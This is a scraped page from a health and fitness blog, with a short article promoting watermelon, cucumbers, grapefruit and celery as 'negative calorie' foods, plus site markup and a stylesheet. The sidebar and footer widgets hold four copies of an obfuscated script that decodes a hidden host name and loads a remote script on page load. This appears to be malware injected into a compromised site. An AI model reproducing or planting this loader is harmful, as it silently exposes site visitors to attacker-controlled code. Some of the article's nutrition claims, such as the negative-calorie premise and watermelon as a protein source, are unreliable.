        <p>When you are working on losing weight, <strong>eating well,</strong> and improving your <strong>health</strong>, you will become quite familiar with the notion of calorie counting. It’s the process of identifying the caloric figure of your food so that you can make an informed decision about eating it or not.</p>
<p>For example, if a piece of cake has 400 calories, you would need to <em>burn off</em> 400 calories. Weight loss is about burning off more than you consume with a healthy diet and exercise. That’s where negative calorie food comes in. While you won’t find cake on this list, you will find a few delicious snacks that your body uses more calories to digest it than what you get from consuming it.<br />
<iframe src="https://www.youtube.com/embed/UCTwvi2WzQ0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br />
<strong>Watermelon </strong></p>
<p><a href="https://www.healthywomen.org/content/article/watermelon-diet-whats-deal" target="_blank" rel="noopener noreferrer">Watermelon</a> is a delicious summer treat, and it’s also one that can prove useful during weight loss. It makes you feel full, boasts vitamins and nutrients such as protein and fibre, and even increases your feelings of energy. What’s more, it has few calories but can help you to burn fat. You can consume watermelon on its own or as part of a healthy fruit salad. It can well and truly put you on the path to eating well.</p>
<p><span id="more-70"></span></p>
<p><strong>Cucumbers</strong></p>
<p>Cucumbers feature in most salads, and they are both delicious and a great way to remain hydrated. However, that’s not all a cucumber can do. These <a href="http://www.whfoods.com/genpage.php?tname=nutrient&amp;dbid=109" target="_blank" rel="noopener noreferrer">vitamin C-rich vegetables</a> help your body to burn calories, while not making you consume all that many in the process. Cucumbers are also an excellent way in which to boost your body’s bacteria and virus resistance.</p>
<p><strong>Grapefruit</strong></p>
<p>Grapefruit is an ideal fruit for your digestive health, but there are also many other benefits hidden beneath its skin. It’s 60 percent water to <a href="https://www.medibank.com.au/livebetter/be-magazine/wellbeing/how-to-stay-hydrated/" target="_blank" rel="noopener noreferrer">improve your hydration</a>, and the remainder is fibre. It also boosts your metabolism and helps you feel full. Before you consume grapefruit, it’s essential to read the labels on any medication you are taking, as grapefruit juice can interfere with the effectiveness of some drugs.</p>
<p><strong>Celery</strong></p>
<p>Celery contains around 16 calories per 100 grams, which is not a lot, to begin with. However, because it contains so much fibre, folate, and vitamins, as well as 75 percent water, your body uses more calories trying to digest it than it gets from the food itself. Therefore, if you are trying to <a href="https://www.kaizenexphys.com.au/how-to-choose-the-right-fitness-class-for-you/" target="_blank" rel="noopener noreferrer">exercise</a> and eat well to improve your health, celery snacks could be an excellent option for you.</p>
<p><em>Women should consume around 2,000 calories per day, but about 1,500 if they want to lose weight. Men need 2,500 calories, but 2,000 to lose weight. While it’s essential to take note of your calorie consumption for weight loss, it’s also imperative that you don’t let food control your life. Consume a healthy, balanced diet, and enjoy most things in moderation. </em></p>
    </div>
</article><!-- #post-70 -->



						</main><!-- #main -->
					</div><!-- #primary -->

					<div id="sidebar-primary secondary" class="widget-area sidebar" role="complementary">
						<section  class="widget ">
							
<aside id="secondary" class="widget-area">
	<div class="side-bar1">
		<section id="search-2" class="widget widget_search"><form action="https://www.kaizenexphys.com.au" autocomplete="on" class="top-search">
    <input id="search" name="s" value="" type="text" placeholder="Search&hellip;&hellip;">
    <div class="search-button"><button type="submit">Search</button></div>
</form>
</section><section id="media_image-2" class="widget widget_media_image"><img width="300" height="160" src="https://www.kaizenexphys.com.au/wp-content/uploads/2019/09/1e-300x160.png" class="image wp-image-12  attachment-medium size-medium" alt="Kaizen" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.kaizenexphys.com.au/wp-content/uploads/2019/09/1e-300x160.png 300w, https://www.kaizenexphys.com.au/wp-content/uploads/2019/09/1e.png 376w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section><section id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h2 class="widget-title"><span>Recent Posts</span></h2>
	<ul>
		<li><a href="https://www.kaizenexphys.com.au/7-actions-for-brides-to-make-the-search-for-their-perfect-wedding-dress-seem-effortless/"><img width="75" height="75" src="https://www.kaizenexphys.com.au/wp-content/uploads/2025/03/6-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><span class="rpwwt-post-title">7 Actions For Brides To Make The Search For Their Perfect Wedding Dress Seem Effortless</span></a><div class="rpwwt-post-date">March 27, 2025</div><div class="rpwwt-post-excerpt">By popular acclaim, one of the most exciting, and we <a href="https://www.kaizenexphys.com.au/7-actions-for-brides-to-make-the-search-for-their-perfect-wedding-dress-seem-effortless/" class="rpwwt-post-excerpt-more"> […]</a></div></li>
		<li><a href="https://www.kaizenexphys.com.au/the-ultimate-guide-to-keyword-research-for-fitness-equipment-retailers/"><img width="75" height="75" src="https://www.kaizenexphys.com.au/wp-content/uploads/2024/09/4-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="The Ultimate Guide to Keyword Research for Fitness Equipment Retailers" decoding="async" loading="lazy" /><span class="rpwwt-post-title">The Ultimate Guide to Keyword Research for Fitness Equipment Retailers</span></a><div class="rpwwt-post-date">September 30, 2024</div><div class="rpwwt-post-excerpt">Ready to flex those digital marketing muscles and pump <a href="https://www.kaizenexphys.com.au/the-ultimate-guide-to-keyword-research-for-fitness-equipment-retailers/" class="rpwwt-post-excerpt-more"> […]</a></div></li>
		<li><a href="https://www.kaizenexphys.com.au/the-rise-of-axe-throwing-as-the-perfect-social-activity/"><img width="75" height="75" src="https://www.kaizenexphys.com.au/wp-content/uploads/2024/07/7-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><span class="rpwwt-post-title">The Rise of Axe Throwing As The Perfect Social Activity</span></a><div class="rpwwt-post-date">July 10, 2024</div><div class="rpwwt-post-excerpt">When you hear of axe throwing, what comes to mind? A <a href="https://www.kaizenexphys.com.au/the-rise-of-axe-throwing-as-the-perfect-social-activity/" class="rpwwt-post-excerpt-more"> […]</a></div></li>
		<li><a href="https://www.kaizenexphys.com.au/5-things-you-didnt-know-about-red-kidney-beans/"><img width="75" height="75" src="https://www.kaizenexphys.com.au/wp-content/uploads/2024/04/37-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><span class="rpwwt-post-title">5 Things You Didn&#8217;t Know About Red Kidney Beans</span></a><div class="rpwwt-post-date">April 16, 2024</div><div class="rpwwt-post-excerpt">1. The fibre, protein and complex carbohydrates in red <a href="https://www.kaizenexphys.com.au/5-things-you-didnt-know-about-red-kidney-beans/" class="rpwwt-post-excerpt-more"> […]</a></div></li>
		<li><a href="https://www.kaizenexphys.com.au/are-dental-implant-procedures-safe/"><img width="75" height="75" src="https://www.kaizenexphys.com.au/wp-content/uploads/2023/03/Are-Dental-Implant-Procedures-Safe-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Are Dental Implant Procedures Safe?" decoding="async" loading="lazy" /><span class="rpwwt-post-title">Are Dental Implant Procedures Safe?</span></a><div class="rpwwt-post-date">March 22, 2023</div><div class="rpwwt-post-excerpt">One of the questions that the team at Davinci smiles <a href="https://www.kaizenexphys.com.au/are-dental-implant-procedures-safe/" class="rpwwt-post-excerpt-more"> […]</a></div></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://www.kaizenexphys.com.au/category/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.kaizenexphys.com.au/category/cosmetic/">Cosmetic</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.kaizenexphys.com.au/category/dental/">Dental</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.kaizenexphys.com.au/category/drug-addiction/">Drug Addiction</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.kaizenexphys.com.au/category/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.kaizenexphys.com.au/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.kaizenexphys.com.au/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.kaizenexphys.com.au/category/weight-loss/">Weight Loss</a>
</li>
			</ul>

			</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</div>
</aside><!-- #secondary -->
						</section>
					</div>

				</div>
			</div>
		</div>
</main>


	<footer id="footer">
	
	<div class="footer-top">
			<div class="container">
				<div class="row">

					<div class="col-lg-3 col-md-6 footer-info">
						<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title"><span>Menu</span></h2><div class="menu-subfooter-menu-container"><ul id="menu-subfooter-menu" class="menu"><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="/">Home</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.kaizenexphys.com.au/about/">About</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.kaizenexphys.com.au/contact/">Contact</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.kaizenexphys.com.au/privacy-policy/">Privacy Policy</a></li>
</ul></div></section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>

					<div class="col-lg-3 col-md-6 footer-links">
						<section id="categories-3" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://www.kaizenexphys.com.au/category/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.kaizenexphys.com.au/category/cosmetic/">Cosmetic</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.kaizenexphys.com.au/category/dental/">Dental</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.kaizenexphys.com.au/category/drug-addiction/">Drug Addiction</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.kaizenexphys.com.au/category/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.kaizenexphys.com.au/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.kaizenexphys.com.au/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.kaizenexphys.com.au/category/weight-loss/">Weight Loss</a>
</li>
			</ul>

			</section><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>

					<div class="col-lg-3 col-md-6 footer-contact">
						<section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title"><span>Tags</span></h2><div class="tagcloud"><a href="https://www.kaizenexphys.com.au/tag/5-dos-and-5-donts/" class="tag-cloud-link tag-link-31 tag-link-position-1" style="font-size: 8pt;" aria-label="5 Dos And 5 Don’ts (1 item)">5 Dos And 5 Don’ts</a>
<a href="https://www.kaizenexphys.com.au/tag/age-discrimination/" class="tag-cloud-link tag-link-25 tag-link-position-2" style="font-size: 8pt;" aria-label="age discrimination (1 item)">age discrimination</a>
<a href="https://www.kaizenexphys.com.au/tag/alcohol-addiction/" class="tag-cloud-link tag-link-17 tag-link-position-3" style="font-size: 8pt;" aria-label="alcohol addiction (1 item)">alcohol addiction</a>
<a href="https://www.kaizenexphys.com.au/tag/botox/" class="tag-cloud-link tag-link-4 tag-link-position-4" style="font-size: 8pt;" aria-label="Botox (1 item)">Botox</a>
<a href="https://www.kaizenexphys.com.au/tag/cataract-surgery/" class="tag-cloud-link tag-link-24 tag-link-position-5" style="font-size: 8pt;" aria-label="Cataract Surgery (1 item)">Cataract Surgery</a>
<a href="https://www.kaizenexphys.com.au/tag/dental-implants/" class="tag-cloud-link tag-link-12 tag-link-position-6" style="font-size: 8pt;" aria-label="Dental Implants (1 item)">Dental Implants</a>
<a href="https://www.kaizenexphys.com.au/tag/drug-rehab/" class="tag-cloud-link tag-link-16 tag-link-position-7" style="font-size: 22pt;" aria-label="drug rehab (2 items)">drug rehab</a>
<a href="https://www.kaizenexphys.com.au/tag/eating-well/" class="tag-cloud-link tag-link-23 tag-link-position-8" style="font-size: 8pt;" aria-label="eating well (1 item)">eating well</a>
<a href="https://www.kaizenexphys.com.au/tag/exercise/" class="tag-cloud-link tag-link-20 tag-link-position-9" style="font-size: 8pt;" aria-label="exercise (1 item)">exercise</a>
<a href="https://www.kaizenexphys.com.au/tag/fitness/" class="tag-cloud-link tag-link-21 tag-link-position-10" style="font-size: 8pt;" aria-label="fitness (1 item)">fitness</a>
<a href="https://www.kaizenexphys.com.au/tag/fitness-equipment/" class="tag-cloud-link tag-link-37 tag-link-position-11" style="font-size: 8pt;" aria-label="Fitness Equipment (1 item)">Fitness Equipment</a>
<a href="https://www.kaizenexphys.com.au/tag/healthy-food/" class="tag-cloud-link tag-link-28 tag-link-position-12" style="font-size: 8pt;" aria-label="Healthy Food (1 item)">Healthy Food</a>
<a href="https://www.kaizenexphys.com.au/tag/home-remedies/" class="tag-cloud-link tag-link-33 tag-link-position-13" style="font-size: 8pt;" aria-label="Home Remedies (1 item)">Home Remedies</a>
<a href="https://www.kaizenexphys.com.au/tag/mental-health/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 8pt;" aria-label="Mental Health (1 item)">Mental Health</a>
<a href="https://www.kaizenexphys.com.au/tag/negative-calorie-food/" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 8pt;" aria-label="Negative Calorie Food (1 item)">Negative Calorie Food</a>
<a href="https://www.kaizenexphys.com.au/tag/oral-cancer/" class="tag-cloud-link tag-link-29 tag-link-position-16" style="font-size: 8pt;" aria-label="Oral Cancer (1 item)">Oral Cancer</a>
<a href="https://www.kaizenexphys.com.au/tag/perfect-teeth/" class="tag-cloud-link tag-link-10 tag-link-position-17" style="font-size: 8pt;" aria-label="Perfect Teeth (1 item)">Perfect Teeth</a>
<a href="https://www.kaizenexphys.com.au/tag/regular-dental-check-ups/" class="tag-cloud-link tag-link-30 tag-link-position-18" style="font-size: 8pt;" aria-label="Regular Dental Check-ups (1 item)">Regular Dental Check-ups</a>
<a href="https://www.kaizenexphys.com.au/tag/relieve-toothache/" class="tag-cloud-link tag-link-32 tag-link-position-19" style="font-size: 8pt;" aria-label="Relieve Toothache (1 item)">Relieve Toothache</a>
<a href="https://www.kaizenexphys.com.au/tag/seo-case-studies/" class="tag-cloud-link tag-link-38 tag-link-position-20" style="font-size: 8pt;" aria-label="SEO case studies (1 item)">SEO case studies</a>
<a href="https://www.kaizenexphys.com.au/tag/sports-injuries/" class="tag-cloud-link tag-link-27 tag-link-position-21" style="font-size: 8pt;" aria-label="Sports Injuries (1 item)">Sports Injuries</a>
<a href="https://www.kaizenexphys.com.au/tag/teeth-whitening/" class="tag-cloud-link tag-link-14 tag-link-position-22" style="font-size: 8pt;" aria-label="Teeth Whitening (1 item)">Teeth Whitening</a>
<a href="https://www.kaizenexphys.com.au/tag/veneers/" class="tag-cloud-link tag-link-13 tag-link-position-23" style="font-size: 8pt;" aria-label="Veneers (1 item)">Veneers</a>
<a href="https://www.kaizenexphys.com.au/tag/waist-training/" class="tag-cloud-link tag-link-9 tag-link-position-24" style="font-size: 8pt;" aria-label="waist training (1 item)">waist training</a></div>
</section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>

					<div class="col-lg-3 col-md-6 footer-newsletter">
						
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Recent Posts 2</span></h2>
		<ul>
											<li>
					<a href="https://www.kaizenexphys.com.au/7-actions-for-brides-to-make-the-search-for-their-perfect-wedding-dress-seem-effortless/">7 Actions For Brides To Make The Search For Their Perfect Wedding Dress Seem Effortless</a>
											<span class="post-date">March 27, 2025</span>
									</li>
											<li>
					<a href="https://www.kaizenexphys.com.au/the-ultimate-guide-to-keyword-research-for-fitness-equipment-retailers/">The Ultimate Guide to Keyword Research for Fitness Equipment Retailers</a>
											<span class="post-date">September 30, 2024</span>
									</li>
											<li>
					<a href="https://www.kaizenexphys.com.au/the-rise-of-axe-throwing-as-the-perfect-social-activity/">The Rise of Axe Throwing As The Perfect Social Activity</a>
											<span class="post-date">July 10, 2024</span>
									</li>
											<li>
					<a href="https://www.kaizenexphys.com.au/5-things-you-didnt-know-about-red-kidney-beans/">5 Things You Didn&#8217;t Know About Red Kidney Beans</a>
											<span class="post-date">April 16, 2024</span>
									</li>
											<li>
					<a href="https://www.kaizenexphys.com.au/are-dental-implant-procedures-safe/">Are Dental Implant Procedures Safe?</a>
											<span class="post-date">March 22, 2023</span>
									</li>
					</ul>

		</section><section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>

				</div>
			</div>
		</div>
		
		

		<div class="container">
			<div class="copyright">
© Copyright 2019 <a href="/" >Kaizen | Health & Fitness services</a>. All Rights Reserved.			</div>
		</div>
	</footer><!-- #footer -->

	<a href="#" class="back-to-top"><i class="fas fa-chevron-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kaizenexphys/*","/wp-content/themes/business-form/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.kaizenexphys.com.au/wp-content/themes/business-form/assets/lib/bootstrap/js/bootstrap.bundle.min.js?ver=4.2.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.kaizenexphys.com.au/wp-content/themes/business-form/assets/lib/easing/easing.min.js?ver=4.2.1" id="easing-js"></script>
<script type="text/javascript" src="https://www.kaizenexphys.com.au/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.kaizenexphys.com.au/wp-content/themes/business-form/assets/lib/superfish/superfish.js?ver=4.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://www.kaizenexphys.com.au/wp-content/themes/business-form/assets/lib/wow/wow.min.js?ver=4.2.1" id="wow-js"></script>
<script type="text/javascript" src="https://www.kaizenexphys.com.au/wp-content/themes/business-form/assets/lib/waypoints/waypoints.min.js?ver=4.2.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.kaizenexphys.com.au/wp-content/themes/business-form/assets/lib/counterup/counterup.min.js?ver=4.2.1" id="counterup-js"></script>
<script type="text/javascript" src="https://www.kaizenexphys.com.au/wp-content/themes/business-form/assets/lib/owlcarousel/owl.carousel.min.js?ver=4.2.1" id="owlcarousel-js-js"></script>
<script type="text/javascript" src="https://www.kaizenexphys.com.au/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.7.2" id="isotope-js"></script>
<script type="text/javascript" src="https://www.kaizenexphys.com.au/wp-content/themes/business-form/assets/lib/lightbox/js/lightbox.min.js?ver=4.2.1" id="lightbox-js-js"></script>
<script type="text/javascript" src="https://www.kaizenexphys.com.au/wp-content/themes/business-form/assets/lib/touchSwipe/jquery.touchSwipe.min.js?ver=4.2.1" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://www.kaizenexphys.com.au/wp-content/themes/business-form/assets/js/custom.js?ver=1.0.5" id="business-form-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.kaizenexphys.com.au/wp-includes/js/wp-emoji-release.min.js?ver=df22ac39e871c40f674c84663a4c39bb"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.kaizenexphys.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
	</body>
	</html>



--- FILE ---
content_type: text/css
request_url: https://www.kaizenexphys.com.au/wp-content/themes/kaizenexphys/style.css?ver=df22ac39e871c40f674c84663a4c39bb
body_size: 216
content:
/*
Theme Name: Business Form Child
Theme URI: Kaizen Exphys
Template: business-form
Author: Ample Themes
Author URI: Kaizen Exphys Designers
Description: Kaizen Exphys site theme
Tags: custom-logo,one-column,two-columns,right-sidebar,left-sidebar,full-width-template,custom-background,custom-colors,custom-menu,featured-images,theme-options,threaded-comments,translation-ready,blog,portfolio,e-commerce,footer-widgets
Version: 1.0.1567419332
Updated: 2019-09-02 10:15:32

*/



--- FILE ---
content_type: text/css
request_url: https://www.kaizenexphys.com.au/wp-content/themes/business-form/assets/css/media.css?ver=df22ac39e871c40f674c84663a4c39bb
body_size: 5478
content:

/* 
    Created on : August 21, 2014, 12:40:32 PM

*/

/* for  xs class*/
*{
    padding: 0px;
    margin: 0px;
}
.padding-left-right-zero{
    padding-right: 0px;
    padding-left: 0px;
}
.padding-right-zero{
    padding-right: 0px;
}
.padding-left-zero{
    padding-left: 0px;
}
.border-b-r-radius{
    border-bottom-right-radius: 15px;
}


@media (max-width:767px){

   /* .main-header{
        position: relative;
        padding-top: 12px;
        padding-bottom: 12px;
    }*/
    .onlineapp{
        margin-top:12px;
    }
    .foot-body{
        margin-bottom: 30px;
    }
    .right-links{
        text-align: center;
    }
    div.border-bottom{
        min-height: 380px;
    }
    .left-links{
        padding-top: 10px;
    }
}

/* for  sm class*/
@media (max-width:991px){
    .im-hiding{
        display: none;
    }
    nav{
        padding-top: 0px ;
    }
    .hideme{
        display: none;
    }
    #masthead-header .menu{
        overflow-y: auto;
        max-height: 90vh;
    }
    .main-nav {
        width: 100%;
        z-index: 1111111;
        position: relative;
    }

    .main-nav li{
        display: block;
        padding: 0px !important;
        width: 100%;
        border-top: 1px solid #fff;
        border-bottom: 1px solid #ccc ;
    }
    .main-nav > li a{
        padding-left: 0px;
    }


    .main-nav ul > li:last-child{
        border-bottom: none;
    }
    .main-nav ul  li  a {
        padding-left: 35px;
    }
    .main-nav ul ul li a{
        padding-left: 70px;
    }

    .main-nav li a{
        display: block;
        color: #fff;
        line-height: 40px;
        border-left: none;
        padding: 0px 20px;
        background-color: #c7c6c6;
    }

    /*.main-nav li ul{
        display: none;

    }*/

    .below{

        background-position: 98% !important;
    }

    .nav-wrapper{
        border-bottom: none;
        margin: 5px 0px;
    }
    .left-links .title{
        font-size: 16px;
    }
    .margin-visible-sm{
        margin-bottom: 30px;
    }
    .foot-links{
        /*text-align: center;*/
    }

}

/* for  md class*/
@media (max-width:1199px){
    .testi-name-wrapper{
        padding-left: 0px;
    }
    .testi-name:before{
        position: absolute;
        content: '';
        border-style: solid;
        left: 42%;
        top: -42%;
